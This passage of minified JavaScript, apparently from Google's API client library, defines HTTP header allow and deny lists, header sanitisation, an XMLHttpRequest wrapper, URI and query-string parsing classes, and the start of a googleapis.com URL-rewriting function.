x-goog-ext-359275022-bin x-goog-ext-198889211-bin x-goog-ext-202735639-bin x-goog-ext-223261916-bin x-goog-ext-223435598-bin x-goog-ext-233818517-bin x-goog-ext-202964622-bin x-goog-ext-174067345-bin x-goog-ext-525001598-jspb x-goog-ext-519733851-bin X-Goog-Firebase-Installations-Auth x-goog-greenenergyuserappservice-metadata X-Firebase-Client X-Firebase-Client-Log-Type X-Firebase-GMPID X-Firebase-Auth-Token X-Firebase-AppCheck X-Firebase-RC-Fetch-Type X-Firebase-Token X-Goog-Drive-Client-Version X-Goog-Drive-Resource-Keys x-goog-iam-authority-selector x-goog-iam-authorization-token x-goog-request-params x-goog-sherlog-context X-Goog-Sn-Metadata X-Goog-Sn-PatientId X-Goog-Spatula X-Goog-Travel-Bgr X-Goog-Travel-Settings X-Goog-Upload-Command X-Goog-Upload-Content-Disposition X-Goog-Upload-Content-Length X-Goog-Upload-Content-Type X-Goog-Upload-File-Name X-Goog-Upload-Header-Content-Encoding X-Goog-Upload-Header-Content-Length X-Goog-Upload-Header-Content-Type X-Goog-Upload-Header-Transfer-Encoding X-Goog-Upload-Offset X-Goog-Upload-Protocol X-Goog-User-Project X-Goog-Visitor-Id X-Goog-FieldMask X-Google-Project-Override x-goog-maps-api-salt x-goog-maps-api-signature x-goog-maps-client-id x-goog-maps-channel-id x-goog-maps-solution-id x-goog-maps-session-id x-goog-maps-traffic-policy x-goog-gmp-client-signals x-goog-spanner-database-role X-Goog-Healthcare-Audit-First-Party-Application-Access X-HTTP-Method-Override X-JavaScript-User-Agent X-Pan-Versionid X-Proxied-User-IP X-Origin X-Referer X-Requested-With X-Stadia-Client-Context X-Upload-Content-Length X-Upload-Content-Type X-Use-Alt-Service X-Use-HTTP-Status-Code-Override X-Ios-Bundle-Identifier X-Places-Ios-Sdk X-Android-Package X-Android-Cert X-Places-Android-Sdk X-Goog-Maps-Ios-Uuid X-Goog-Maps-Android-Uuid X-Goog-Sherlog-Link X-Ariane-Xsrf-Token X-Earth-Engine-App-ID-Token X-Earth-Engine-Computation-Profile X-Earth-Engine-Computation-Profiling X-Play-Console-Experiments-Override X-Play-Console-Session-Id X-YouTube-Bootstrap-Logged-In X-Youtube-Client-Name X-Youtube-Client-Version X-Youtube-Finch-Config-Data X-Youtube-Finch-Hash-Data X-YouTube-Lava-Device-Context X-YouTube-VVT X-YouTube-Page-CL X-YouTube-Page-Label X-YouTube-Page-Timestamp X-Compass-Routing-Destination X-Goog-Meeting-ABR X-Goog-Meeting-Botguardid X-Goog-Meeting-Bot-Info X-Goog-Meeting-ClientInfo X-Goog-Meeting-ClientVersion X-Goog-Meeting-Debugid X-Goog-Meeting-Identifier X-Goog-Meeting-Interop-Cohorts X-Goog-Meeting-Interop-Type X-Goog-Meeting-OidcIdToken X-Goog-Meeting-RtcClient X-Goog-Meeting-StartSource X-Goog-Meeting-Token X-Goog-Meeting-Viewer-Token x-sdm-id-token X-Sfdc-Authorization X-Server-Timeout x-foyer-client-environment X-Goog-First-Party-Reauth X-Server-Token x-rfui-request-context x-goog-chat-space-id x-goog-nest-jwt X-Cloud-Trace-Context traceparent x-goog-pan-request-context X-AppInt-Credentials X-Goog-Earth-Gcp-Project X-Goog-Earth-Client-Metadata X-AIStudio-User-Api-Key".split(" "),
Zg="Digest Cache-Control Content-Disposition Content-Encoding Content-Language Content-Length Content-MD5 Content-Range Content-Transfer-Encoding Content-Type Date ETag Expires Last-Modified Location Pragma Range Server Transfer-Encoding WWW-Authenticate Vary Unzipped-Content-MD5 X-Correlation-ID X-Debug-Tracking-Id X-Google-Consent X-Google-EOM X-Goog-Generation X-Goog-Metageneration X-Goog-Safety-Content-Type X-Goog-Safety-Encoding X-Google-Trace X-Goog-Upload-Chunk-Granularity X-Goog-Upload-Control-URL X-Goog-Upload-Size-Received X-Goog-Upload-Status X-Goog-Upload-URL X-Goog-Diff-Download-Range X-Goog-Hash X-Goog-Updated-Authorization X-Server-Object-Version X-Guploader-Customer X-Guploader-Upload-Result X-Guploader-Uploadid X-Google-Gfe-Backend-Request-Cost X-Earth-Engine-Computation-Profile X-Goog-Sherlog-Link X-Cloudaicompanion-Trace-Id X-Goog-Meeting-ABR X-Goog-Meeting-Botguardid X-Goog-Meeting-Bot-Info X-Goog-Meeting-ClientInfo X-Goog-Meeting-ClientVersion X-Goog-Meeting-Debugid X-Goog-Meeting-Identifier X-Goog-Meeting-RtcClient X-Goog-Meeting-Token X-Goog-Meeting-Viewer-Token X-Compass-Routing-Destination x-goog-ext-202735639-bin x-goog-ext-223435598-bin X-WOPI-Override X-WOPI-Lock X-WOPI-OldLock X-WOPI-SessionContext X-WOPI-MaxExpectedSize X-WOPI-Editors X-WOPI-LockFailureReason X-WOPI-ItemVersion X-WOPI-ValidRelativeTarget X-WOPI-Proof X-WOPI-ProofOld X-WOPI-TimeStamp X-WOPI-SessionId X-WOPI-MachineName X-WOPI-DeviceId X-WOPI-CorrelationId X-WOPI-ClientVersion X-WOPI-RequestingApplication X-WOPI-AppEndpoint X-Request-Id X-WOPI-HostEndpoint X-WOPI-ServerError X-WOPI-ServerVersion X-WOPI-RelativeTarget X-WOPI-SuggestedTarget X-WOPI-OverwriteRelativeTarget X-WOPI-Size X-WOPI-FileConversion X-WOPI-RequestedName X-WOPI-InvalidFileNameError X-WOPI-LockExpirationTimeout X-WOPI-LockUserVisible X-WOPI-ConflictingLockUsername".split(" ");var $g,ah,bh,ch,eh,fh,gh,hh,ih,jh,kh,lh;$g=null;ah=null;bh=null;ch=function(a,b){var c=a.length;if(c!=b.length)return!1;for(var d=0;d<c;++d){var e=a.charCodeAt(d),f=b.charCodeAt(d);e>=65&&e<=90&&(e+=32);f>=65&&f<=90&&(f+=32);if(e!=f)return!1}return!0};
_.dh=function(a){a=String(a||"").split("\x00").join("");for(var b=[],c=!0,d=a.length,e=0;e<d;++e){var f=a.charAt(e),h=a.charCodeAt(e);if(h>=55296&&h<=56319&&e+1<d){var k=a.charAt(e+1),l=a.charCodeAt(e+1);l>=56320&&l<=57343&&(f+=k,h=65536+(h-55296<<10)+(l-56320),++e)}if(!(h>=0&&h<=1114109)||h>=55296&&h<=57343||h>=64976&&h<=65007||(h&65534)==65534)h=65533,f=String.fromCharCode(h);k=!(h>=32&&h<=126)||f==" "||c&&f==":"||f=="\\";!c||f!="/"&&f!="?"||(c=!1);f=="%"&&(e+2>=d?k=!0:(l=16*parseInt(a.charAt(e+
1),16)+parseInt(a.charAt(e+2),16),l>=0&&l<=255?(h=l,f=h==0?"":"%"+(256+l).toString(16).toUpperCase().substr(1),e+=2):k=!0));k&&(f=encodeURIComponent(f),f.length<=1&&(h>=0&&h<=127?f="%"+(256+h).toString(16).toUpperCase().substr(1):(h=65533,f=encodeURIComponent(String.fromCharCode(h)))));b.push(f)}a=b.join("");a=a.split("#")[0];a=a.split("?");b=a[0].split("/");c=[];d=b.length;for(e=0;e<d;++e)f=b[e],h=f.split("%2E").join("."),h=h.split(encodeURIComponent("\uff0e")).join("."),h=="."?e+1==d&&c.push(""):
h==".."?(c.length>0&&c.pop(),e+1==d&&c.push("")):c.push(f);a[0]=c.join("/");for(a=a.join("?");a&&a.charAt(0)=="/";)a=a.substr(1);return"/"+a};eh={"access-control-allow-origin":!0,"access-control-allow-credentials":!0,"access-control-expose-headers":!0,"access-control-max-age":!0,"access-control-allow-headers":!0,"access-control-allow-methods":!0,p3p:!0,"proxy-authenticate":!0,"set-cookie":!0,"set-cookie2":!0,status:!0,tsv:!0,"":!0};
fh={"accept-charset":!0,"accept-encoding":!0,"access-control-request-headers":!0,"access-control-request-method":!0,"client-ip":!0,clientip:!0,connection:!0,"content-length":!0,cookie:!0,cookie2:!0,date:!0,dnt:!0,expect:!0,forwarded:!0,"forwarded-for":!0,"front-end-https":!0,host:!0,"keep-alive":!0,"max-forwards":!0,method:!0,origin:!0,"raw-post-data":!0,referer:!0,te:!0,trailer:!0,"transfer-encoding":!0,upgrade:!0,url:!0,"user-agent":!0,version:!0,via:!0,"x-att-deviceid":!0,"x-chrome-connected":!0,
"x-client-data":!0,"x-client-ip":!0,"x-do-not-track":!0,"x-forwarded-by":!0,"x-forwarded-for":!0,"x-forwarded-host":!0,"x-forwarded-proto":!0,"x-geo":!0,"x-googapps-allowed-domains":!0,"x-origin":!0,"x-proxyuser-ip":!0,"x-real-ip":!0,"x-referer":!0,"x-uidh":!0,"x-user-ip":!0,"x-wap-profile":!0,"":!0};
gh=function(a){if(!_.qd(a))return null;for(var b={},c=0;c<a.length;c++){var d=a[c];if(typeof d==="string"&&d){var e=d.toLowerCase();ch(d,e)&&(b[e]=d)}}for(var f in Xg)Object.prototype.hasOwnProperty.call(Xg,f)&&(a=Xg[f],c=a.toLowerCase(),ch(a,c)&&Object.prototype.hasOwnProperty.call(b,c)&&(b[c]=a));return b};hh=new RegExp("("+/[\t -~\u00A0-\u2027\u202A-\uD7FF\uE000-\uFFFF]/.source+"|"+/[\uD800-\uDBFF][\uDC00-\uDFFF]/.source+"){1,100}","g");ih=/[ \t]*(\r?\n[ \t]+)+/g;jh=/^[ \t]+|[ \t]+$/g;
kh=function(a,b){if(!b&&typeof a==="object"&&a&&typeof a.length==="number"){b=a;a="";for(var c=b.length,d=0;d<c;++d){var e=kh(b[d],!0);e&&(a&&(e=a+", "+e),a=e)}}if(typeof a==="string"&&(a=a.replace(ih," "),a=a.replace(jh,""),a.replace(hh,"")==""&&a))return a};lh=/^[-0-9A-Za-z!#\$%&'\*\+\.\^_`\|~]+$/g;
_.mh=function(a){if(typeof a!=="string"||!a||!a.match(lh))return null;a=a.toLowerCase();if(bh==null){var b=[],c=_.af("googleapis/headers/response");c&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));(c=_.af("client/headers/response"))&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));b=b.concat(Zg);(c=_.af("googleapis/headers/request"))&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));(c=_.af("client/headers/request"))&&
typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));b=b.concat(Yg);for(var d in Xg)Object.prototype.hasOwnProperty.call(Xg,d)&&b.push(Xg[d]);bh=gh(b)}return bh!=null&&bh.hasOwnProperty(a)?bh[a]:a};
_.nh=function(a,b){if(!_.mh(a)||!kh(b))return null;a=a.toLowerCase();if(a.match(/^x-google|^x-gfe|^proxy-|^sec-/i)||fh[a])return null;if($g==null){b=[];var c=_.af("googleapis/headers/request");c&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));(c=_.af("client/headers/request"))&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));b=b.concat(Yg);$g=gh(b)}return $g!=null&&$g.hasOwnProperty(a)?$g[a]:null};
_.oh=function(a,b){if(!_.mh(a)||!kh(b))return null;a=a.toLowerCase();if(eh[a])return null;if(ah==null){b=[];var c=_.af("googleapis/headers/response");c&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));(c=_.af("client/headers/response"))&&typeof c==="object"&&typeof c.length==="number"||(c=null);c!=null&&(b=b.concat(c));b=b.concat(Zg);ah=gh(b)}return ah!=null&&ah.hasOwnProperty(a)?a:null};
_.ph=function(a,b){if(_.mh(b)&&a!=null&&typeof a==="object"){var c=void 0,d;for(d in a)if(Object.prototype.hasOwnProperty.call(a,d)&&ch(d,b)){var e=kh(a[d]);e&&(c!==void 0&&(e=c+", "+e),c=e)}return c}};_.qh=function(a,b,c,d){var e=_.mh(b);if(e){c&&(c=kh(c));b=b.toLowerCase();for(var f in a)Object.prototype.hasOwnProperty.call(a,f)&&ch(f,b)&&delete a[f];c&&(d||(b=e),a[b]=c)}};
_.rh=function(a,b){var c={};if(!a)return c;a=a.split("\r\n");for(var d=a.length,e=0;e<d;++e){var f=a[e];if(!f)break;var h=f.indexOf(":");if(!(h<=0)){var k=f.substring(0,h);if(k=_.mh(k)){for(f=f.substring(h+1);e+1<d&&a[e+1].match(/^[ \t]/);)f+="\r\n"+a[e+1],++e;if(f=kh(f))if(k=_.oh(k,f)||(b?void 0:k))k=k.toLowerCase(),h=_.ph(c,k),h!==void 0&&(f=h+", "+f),_.qh(c,k,f,!0)}}}return c};
/\uffff/.test("\uffff");
var Nx;_.Mx=function(a){var b=0,c;for(c in a)b++;return b};Nx=function(a,b){var c=[];for(b=b||0;b<a.length;b+=2)_.Rh(a[b],a[b+1],c);return c.join("&")};_.Ox=function(a,b){var c=arguments.length==2?Nx(arguments[1],0):Nx(arguments,1);return _.Qh(a,c)};_.Px=function(a,b){_.Hj(a,"/")&&(a=a.slice(0,-1));_.Ec(b,"/")&&(b=b.slice(1));return a+"/"+b};_.Qx=function(a){switch(a){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:return!0;default:return!1}};var Sx,Tx,Ux;_.Rx=function(){_.Jj.call(this);this.headers=new Map;this.Vf=!1;this.Ya=null;this.JB="";this.Gr=0;this.Ho=this.yI=this.iB=this.yG=!1;this.Zs=0;this.Qc=null;this.Vm="";this.xh=!1;this.qF=this.cO=null};_.bb(_.Rx,_.Jj);_.Rx.prototype.Fb=null;Sx=/^https?$/i;Tx=["POST","PUT"];Ux=[];_.Vx=function(a,b,c,d,e,f,h){var k=new _.Rx;Ux.push(k);b&&k.ua("complete",b);k.Lr("ready",k.fba);f&&k.RD(f);h&&(k.xh=h);k.send(a,c,d,e)};_.g=_.Rx.prototype;_.g.fba=function(){this.dispose();_.bj(Ux,this)};
_.g.RD=function(a){this.Zs=Math.max(0,a)};_.g.setTrustToken=function(a){this.cO=a};_.g.setAttributionReporting=function(a){this.qF=a};
_.g.send=function(a,b,c,d){if(this.Ya)throw Error("ta`"+this.JB+"`"+a);b=b?b.toUpperCase():"GET";this.JB=a;this.Gr=0;this.yG=!1;this.Vf=!0;this.Ya=new XMLHttpRequest;this.Ya.onreadystatechange=(0,_.hk)((0,_.zb)(this.PY,this));try{this.yI=!0,this.Ya.open(b,String(a),!0),this.yI=!1}catch(h){this.Oz(5,h);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if(typeof d.keys==="function"&&typeof d.get==="function"){e=_.Da(d.keys());
for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("ua`"+String(d));d=Array.from(c.keys()).find(function(h){return"content-type"==h.toLowerCase()});e=_.Xa.FormData&&a instanceof _.Xa.FormData;!_.rb(Tx,b)||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.Da(c);for(d=b.next();!d.done;d=b.next())c=_.Da(d.value),d=c.next().value,c=c.next().value,this.Ya.setRequestHeader(d,c);this.Vm&&(this.Ya.responseType=this.Vm);"withCredentials"in this.Ya&&
this.Ya.withCredentials!==this.xh&&(this.Ya.withCredentials=this.xh);if("setTrustToken"in this.Ya&&this.cO)try{this.Ya.setTrustToken(this.cO)}catch(h){}if("setAttributionReporting"in this.Ya&&this.qF)try{this.Ya.setAttributionReporting(this.qF)}catch(h){}try{this.Qc&&(clearTimeout(this.Qc),this.Qc=null),this.Zs>0&&(this.Qc=setTimeout(this.Li.bind(this),this.Zs)),this.iB=!0,this.Ya.send(a),this.iB=!1}catch(h){this.Oz(5,h)}};
_.g.Li=function(){typeof _.Ua!="undefined"&&this.Ya&&(this.Gr=8,this.dispatchEvent("timeout"),this.abort(8))};_.g.Oz=function(a){this.Vf=!1;this.Ya&&(this.Ho=!0,this.Ya.abort(),this.Ho=!1);this.Gr=a;Wx(this);Xx(this)};var Wx=function(a){a.yG||(a.yG=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};_.Rx.prototype.abort=function(a){this.Ya&&this.Vf&&(this.Vf=!1,this.Ho=!0,this.Ya.abort(),this.Ho=!1,this.Gr=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Xx(this))};
_.Rx.prototype.wa=function(){this.Ya&&(this.Vf&&(this.Vf=!1,this.Ho=!0,this.Ya.abort(),this.Ho=!1),Xx(this,!0));_.Rx.N.wa.call(this)};_.Rx.prototype.PY=function(){this.isDisposed()||(this.yI||this.iB||this.Ho?Yx(this):this.fK())};_.Rx.prototype.fK=function(){Yx(this)};
var Yx=function(a){if(a.Vf&&typeof _.Ua!="undefined")if(a.iB&&_.Zx(a)==4)setTimeout(a.PY.bind(a),0);else if(a.dispatchEvent("readystatechange"),_.Zx(a)==4){a.Vf=!1;try{a.Fr()?(a.dispatchEvent("complete"),a.dispatchEvent("success")):(a.Gr=6,a.getStatus(),Wx(a))}finally{Xx(a)}}},Xx=function(a,b){if(a.Ya){a.Qc&&(clearTimeout(a.Qc),a.Qc=null);var c=a.Ya;a.Ya=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}};_.Rx.prototype.isActive=function(){return!!this.Ya};
_.Rx.prototype.Fr=function(){var a=this.getStatus(),b;if(!(b=_.Qx(a))){if(a=a===0)a=String(this.JB).match(_.Vh)[1]||null,!a&&_.Xa.self&&_.Xa.self.location&&(a=_.Xa.self.location.protocol.slice(0,-1)),a=!Sx.test(a?a.toLowerCase():"");b=a}return b};_.Zx=function(a){return a.Ya?a.Ya.readyState:0};_.Rx.prototype.getStatus=function(){try{return _.Zx(this)>2?this.Ya.status:-1}catch(a){return-1}};_.$x=function(a){try{return a.Ya?a.Ya.responseText:""}catch(b){return""}};
_.ay=function(a){try{if(!a.Ya)return null;if("response"in a.Ya)return a.Ya.response;switch(a.Vm){case "":case "text":return a.Ya.responseText;case "arraybuffer":if("mozResponseArrayBuffer"in a.Ya)return a.Ya.mozResponseArrayBuffer}return null}catch(b){return null}};_.Rx.prototype.getResponseHeader=function(a){if(this.Ya&&_.Zx(this)==4)return a=this.Ya.getResponseHeader(a),a===null?void 0:a};
_.Rx.prototype.getAllResponseHeaders=function(){return this.Ya&&_.Zx(this)>=2?this.Ya.getAllResponseHeaders()||"":""};_.hj(function(a){_.Rx.prototype.fK=a(_.Rx.prototype.fK)});
var Vt,bu;_.Tt=function(a,b){var c=_.qd(b),d=c?b:arguments;for(c=c?0:1;c<d.length;c++){if(a==null)return;a=a[d[c]]}return a};
_.Ut=function(a){if(!a||typeof a!=="object")return a;if(typeof a.clone==="function")return a.clone();if(typeof Map!=="undefined"&&a instanceof Map)return new Map(a);if(typeof Set!=="undefined"&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:typeof ArrayBuffer!=="function"||typeof ArrayBuffer.isView!=="function"||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=_.Ut(a[c]);return b};
Vt=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};_.Wt=function(a,b,c){for(var d=0,e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)return d;d+=e+1}return-1};
_.Xt=function(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.rd()).toString(36)};_.Yt=function(a,b,c){return _.oe(document,arguments)};_.Zt=/#|$/;_.$t=function(a){if(a.Xe&&typeof a.Xe=="function")return a.Xe();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.qd(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return _.tb(a)};
_.au=function(a){if(a.jg&&typeof a.jg=="function")return a.jg();if(!a.Xe||typeof a.Xe!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.qd(a)||typeof a==="string"){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return _.Oh(a)}}};
bu=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(_.qd(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else for(var d=_.au(a),e=_.$t(a),f=e.length,h=0;h<f;h++)b.call(c,e[h],d&&d[h],a)};var ou,ju,su,ku,mu,lu,pu,nu,tu;
_.cu=function(a,b){this.Xd=this.wh=this.Gi="";this.zg=null;this.TG=this.Pm="";this.Sg=!1;var c;a instanceof _.cu?(this.Sg=b!==void 0?b:a.Sg,_.du(this,a.Gi),_.eu(this,a.wh),_.fu(this,a.Ng()),_.gu(this,a.zg),this.setPath(a.getPath()),_.hu(this,a.Rd.clone()),this.Wk(a.mA())):a&&(c=String(a).match(_.Vh))?(this.Sg=!!b,_.du(this,c[1]||"",!0),_.eu(this,c[2]||"",!0),_.fu(this,c[3]||"",!0),_.gu(this,c[4]),this.setPath(c[5]||"",!0),_.hu(this,c[6]||"",!0),this.Wk(c[7]||"",!0)):(this.Sg=!!b,this.Rd=new _.iu(null,
this.Sg))};_.cu.prototype.toString=function(){var a=[],b=this.Gi;b&&a.push(ju(b,ku,!0),":");var c=this.Ng();if(c||b=="file")a.push("//"),(b=this.wh)&&a.push(ju(b,ku,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.zg,c!=null&&a.push(":",String(c));if(c=this.getPath())this.Xd&&c.charAt(0)!="/"&&a.push("/"),a.push(ju(c,c.charAt(0)=="/"?lu:mu,!0));(c=this.Rd.toString())&&a.push("?",c);(c=this.mA())&&a.push("#",ju(c,nu));return a.join("")};
_.cu.prototype.resolve=function(a){var b=this.clone(),c=!!a.Gi;c?_.du(b,a.Gi):c=!!a.wh;c?_.eu(b,a.wh):c=!!a.Xd;c?_.fu(b,a.Ng()):c=a.zg!=null;var d=a.getPath();if(c)_.gu(b,a.zg);else if(c=!!a.Pm){if(d.charAt(0)!="/")if(this.Xd&&!this.Pm)d="/"+d;else{var e=b.getPath().lastIndexOf("/");e!=-1&&(d=b.getPath().slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(_.Gc(e,"./")||_.Gc(e,"/.")){d=_.Ec(e,"/");e=e.split("/");for(var f=[],h=0;h<e.length;){var k=e[h++];k=="."?d&&h==e.length&&f.push(""):k==".."?((f.length>
1||f.length==1&&f[0]!="")&&f.pop(),d&&h==e.length&&f.push("")):(f.push(k),d=!0)}d=f.join("/")}else d=e}c?b.setPath(d):c=a.nr();c?_.hu(b,a.Rd.clone()):c=!!a.TG;c&&b.Wk(a.mA());return b};_.cu.prototype.clone=function(){return new _.cu(this)};_.du=function(a,b,c){a.Gi=c?ou(b,!0):b;a.Gi&&(a.Gi=a.Gi.replace(/:$/,""));return a};_.eu=function(a,b,c){a.wh=c?ou(b):b;return a};_.cu.prototype.Ng=function(){return this.Xd};_.fu=function(a,b,c){a.Xd=c?ou(b,!0):b;return a};
_.gu=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("L`"+b);a.zg=b}else a.zg=null;return a};_.cu.prototype.getPath=function(){return this.Pm};_.cu.prototype.setPath=function(a,b){this.Pm=b?ou(a,!0):a;return this};_.cu.prototype.nr=function(){return this.Rd.toString()!==""};_.hu=function(a,b,c){b instanceof _.iu?(a.Rd=b,a.Rd.kM(a.Sg)):(c||(b=ju(b,pu)),a.Rd=new _.iu(b,a.Sg));return a};_.cu.prototype.lb=function(a,b){return _.hu(this,a,b)};_.cu.prototype.getQuery=function(){return this.Rd.toString()};
_.qu=function(a,b,c){a.Rd.set(b,c);return a};_.g=_.cu.prototype;_.g.Yh=function(a){return this.Rd.get(a)};_.g.mA=function(){return this.TG};_.g.Wk=function(a,b){this.TG=b?ou(a):a;return this};_.g.removeParameter=function(a){this.Rd.remove(a);return this};_.g.kM=function(a){this.Sg=a;this.Rd&&this.Rd.kM(a)};_.ru=function(a,b){return a instanceof _.cu?a.clone():new _.cu(a,b)};ou=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};
ju=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,su),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};su=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};ku=/[#\/\?@]/g;mu=/[#\?:]/g;lu=/[#\?]/g;pu=/[#\?@]/g;nu=/#/g;_.iu=function(a,b){this.Be=this.Lc=null;this.hg=a||null;this.Sg=!!b};tu=function(a){a.Lc||(a.Lc=new Map,a.Be=0,a.hg&&Vt(a.hg,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.g=_.iu.prototype;
_.g.jc=function(){tu(this);return this.Be};_.g.add=function(a,b){tu(this);this.hg=null;a=uu(this,a);var c=this.Lc.get(a);c||this.Lc.set(a,c=[]);c.push(b);this.Be+=1;return this};_.g.remove=function(a){tu(this);a=uu(this,a);return this.Lc.has(a)?(this.hg=null,this.Be-=this.Lc.get(a).length,this.Lc.delete(a)):!1};_.g.clear=function(){this.Lc=this.hg=null;this.Be=0};_.g.isEmpty=function(){tu(this);return this.Be==0};_.g.Jl=function(a){tu(this);a=uu(this,a);return this.Lc.has(a)};
_.g.forEach=function(a,b){tu(this);this.Lc.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.g.jg=function(){tu(this);for(var a=Array.from(this.Lc.values()),b=Array.from(this.Lc.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};_.g.Xe=function(a){tu(this);var b=[];if(typeof a==="string")this.Jl(a)&&(b=b.concat(this.Lc.get(uu(this,a))));else{a=Array.from(this.Lc.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.g.set=function(a,b){tu(this);this.hg=null;a=uu(this,a);this.Jl(a)&&(this.Be-=this.Lc.get(a).length);this.Lc.set(a,[b]);this.Be+=1;return this};_.g.get=function(a,b){if(!a)return b;a=this.Xe(a);return a.length>0?String(a[0]):b};_.g.setValues=function(a,b){this.remove(a);b.length>0&&(this.hg=null,this.Lc.set(uu(this,a),_.ac(b)),this.Be+=b.length)};
_.g.toString=function(){if(this.hg)return this.hg;if(!this.Lc)return"";for(var a=[],b=Array.from(this.Lc.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.Xe(d);for(var f=0;f<d.length;f++){var h=e;d[f]!==""&&(h+="="+encodeURIComponent(String(d[f])));a.push(h)}}return this.hg=a.join("&")};_.g.clone=function(){var a=new _.iu;a.hg=this.hg;this.Lc&&(a.Lc=new Map(this.Lc),a.Be=this.Be);return a};var uu=function(a,b){b=String(b);a.Sg&&(b=b.toLowerCase());return b};
_.iu.prototype.kM=function(a){a&&!this.Sg&&(tu(this),this.hg=null,this.Lc.forEach(function(b,c){var d=c.toLowerCase();c!=d&&(this.remove(c),this.setValues(d,b))},this));this.Sg=a};_.iu.prototype.extend=function(a){for(var b=0;b<arguments.length;b++)bu(arguments[b],function(c,d){this.add(d,c)},this)};
var rA=function(a){if(!a||typeof a!=="function")throw new qA("Must provide a function.");this.Ag=null;this.mca=a},sA=!1,EA,FA,GA,HA,IA,JA,KA,LA,MA,NA,OA,PA,QA,RA,SA;sA=!1;
var tA=function(a){return new _.qk(function(b){var c=a.length,d=[];if(c)for(var e=function(k,l,m){c--;d[k]=l?{Zz:!0,value:m}:{Zz:!1,reason:m};c==0&&b(d)},f,h=0;h<a.length;h++)f=a[h],_.xk(f,_.ab(e,h,!0),_.ab(e,h,!1));else b(d)})},uA,vA,wA,xA={iQ:function(a){uA=a;try{delete xA.iQ}catch(b){}},jQ:function(a){vA=a;try{delete xA.jQ}catch(b){}},kQ:function(a){wA=a;try{delete xA.kQ}catch(b){}}},yA=function(a){return _.Qx(a.status)},zA=function(){var a=!0,b=new XMLHttpRequest;b&&b.withCredentials!==void 0||
(a=!1);return a},AA=function(a,b){if(b==null)return b;b=String(b);b.match(/^\/\/.*/)&&(b=(window.location.protocol=="http:"?"http:":"https:")+b);b.match(/^\/([^\/].*)?$/)&&window.location.host&&String(window.location.protocol).match(/^https?:$/)&&(b=window.location.protocol+"//"+window.location.host+b);var c=b.match(/^(https?:)(\/\/)?(\/([^\/].*)?)?$/i);c&&window.location.host&&String(window.location.protocol).match(/^https?:$/)&&(b=c[1]+"//"+window.location.host+(c[3]||""));b=b.replace(/^(https?:\/\/[^\/?#@]*)\/$/i,
"$1");b=b.replace(/^(http:\/\/[-_a-z0-9.]+):0*80([\/?#].*)?$/i,"$1$2");b=b.replace(/^(https:\/\/[-_a-z0-9.]+):0*443([\/?#].*)?$/i,"$1$2");b.match(/^https?:\/\/[-_a-z0-9.]*[-_a-z][-_a-z0-9.]*$/i)&&(b=b.toLowerCase());c=_.af("client/rewrite");_.ub(c)&&Object.prototype.hasOwnProperty.call(c,b)?b=String(c[b]||b):(b=b.replace(/^(https?):\/\/www\.googleapis\.com$/,"$1://content.googleapis.com"),b=b.replace(/^(https?):\/\/www-(googleapis-[-_a-z0-9]+\.[-_a-z0-9]+\.google\.com)$/,"$1://content-$2"),b.match(/^https?:\/\/content(-[-_a-z0-9.]+)?\.googleapis\.com$/)||
